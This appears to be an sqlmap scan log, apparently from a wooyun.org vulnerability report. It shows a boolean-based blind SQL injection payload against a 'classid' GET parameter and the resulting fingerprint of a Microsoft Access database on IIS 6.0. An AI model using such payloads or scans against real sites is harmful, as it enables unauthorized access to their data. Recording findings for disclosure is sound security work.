 ---
Parameter: classid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=155 AND 4238=4238
---
[21:33:03] [INFO] testing MySQL
[21:33:03] [WARNING] the back-end DBMS is not MySQL
[21:33:03] [INFO] testing Oracle
[21:33:03] [WARNING] the back-end DBMS is not Oracle
[21:33:03] [INFO] testing PostgreSQL
[21:33:03] [WARNING] the back-end DBMS is not PostgreSQL
[21:33:03] [INFO] testing Microsoft SQL Server
[21:33:04] [WARNING] the back-end DBMS is not Microsoft SQL Server
[21:33:04] [INFO] testing SQLite
[21:33:04] [WARNING] the back-end DBMS is not SQLite
[21:33:04] [INFO] testing Microsoft Access
[21:33:04] [INFO] confirming Microsoft Access
[21:33:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
KALI LINUX™
www.wooyun.org